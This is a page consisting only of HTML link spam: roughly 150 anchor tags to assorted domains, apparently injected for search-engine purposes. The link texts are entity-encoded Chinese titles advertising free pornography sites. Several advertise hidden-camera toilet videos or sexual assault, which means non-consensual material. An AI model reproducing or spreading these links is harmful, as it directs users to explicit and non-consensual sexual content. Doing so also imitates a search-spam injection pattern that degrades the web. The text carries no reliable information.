<a href="http://szzizhi.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gyrsq.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://6655cm.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://huijiabw.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qfsljd.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://zun-long.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://0512fzpx.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://hcwlz.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://global-sy.cn" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyusb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://caibin123.com" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://023hxg.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://axd-group.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://023160.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://jntyzi.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://sqmbbq.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://truelove8.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://whletao.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://asydz.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://mashrd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://czsghxx.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://98dg.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://lnwldc.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://sheislatam.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://tyobr.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pstune.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://024gangchang.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdssjt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://aizhouba.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://mgecko.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://gzauc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lylths.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gazs.cn" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://ijiayong.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzjlys.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hsybbs.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmcseo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jyecu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://jieler.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://gyxsky.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fx0532.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oxinyi.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smengya.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://aizhouba.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0773network.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021ht.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnzfing.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://damaihc.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://stealphp.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://smcyude.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://winxigrice.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://89575555.cn" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://xunlequ.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://1wka.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jilinjz.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://99spcn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://xcdryer.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://ynftc.com.cn" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://bielitv.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://sy-ca.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://ly777.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://xpxp3.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://588608.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykpj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxttop.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://jintutz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xcq0519.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sczdxq.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://kc0752.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://three-ant.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zl520.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://y043.cn" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://0mulu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://daannc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://r888tech.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bocome.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fiberedup.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://929ke.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yourbc.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://winxigrice.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aydwsp.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://lylths.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
